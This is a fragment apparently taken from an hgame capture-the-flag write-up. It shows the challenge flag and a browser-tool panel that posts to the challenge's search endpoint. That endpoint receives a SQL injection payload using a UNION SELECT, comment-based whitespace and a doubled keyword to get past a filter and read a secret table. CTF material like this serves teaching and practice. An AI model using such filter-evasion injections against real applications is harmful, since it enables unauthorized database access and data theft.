 hgame{4_M4n_WH0_Kn0ws_We4k-
P4ssW0rd_And_SQL!} 3
Load URL
http://week-2.hgame.lwsec.cn:30062/search
Split URL
Execute
Post data Referer User Agent Cookies
Clear All
search_id=-1/*1*/Union/*1*/Select/*1*/1,(Select/*1*/f14gggg1shere/*1*/frfromom
/*1*/5ecret15here),3